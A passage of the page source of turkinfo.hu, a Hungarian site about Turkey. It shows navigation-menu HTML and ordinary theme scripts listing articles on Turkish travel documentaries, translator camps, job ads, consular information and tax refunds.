href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a><a class="mega-menu-sub-cat-tdi_62"  id="tdi_68" data-td_block_id="tdi_62" data-td_filter_value="179" href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></div></div><div id=tdi_62 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bursa-belgeseli/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="BURSA BELGESELİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/bursa-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/bursa-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BURSA BELGESELİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bursa-belgeseli/bongeszde/videok/"  rel="bookmark" title="BURSA BELGESELİ">BURSA BELGESELİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-peyni-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-peyni-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-peyni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi/bongeszde/videok/"  rel="bookmark" title="ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ">ŞEHR-İ GEZİYORUM / TGRT BELGESEL &#8211; HAKKARİ EVİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mugla-fethiye-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/mugla-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/mugla-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/mugla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mugla-fethiye-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ">MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ">MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "162";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "41";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok 